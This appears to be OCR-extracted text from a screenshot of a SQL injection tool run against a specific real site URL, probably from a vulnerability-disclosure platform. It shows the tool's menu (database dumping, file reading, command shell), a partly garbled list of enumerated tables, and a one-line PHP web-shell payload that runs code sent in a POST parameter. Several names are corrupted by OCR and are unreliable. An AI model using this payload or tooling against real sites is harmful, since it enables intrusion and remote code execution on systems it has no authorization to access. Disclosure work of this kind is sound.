 Target: http://yp.sina.com/region1.php?id=2&pid=2
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Stop Get DBs Get Tables Get Columns Get Data Save Tables
sds
cat
cbtegory_2005
ccte~?r{2
cd?e5or?
banner1
banner
article?categ?ry
article
a
cmd
information_schema
test
cmd
<?php eva?($_POST[1]);?>
www.wooyun.org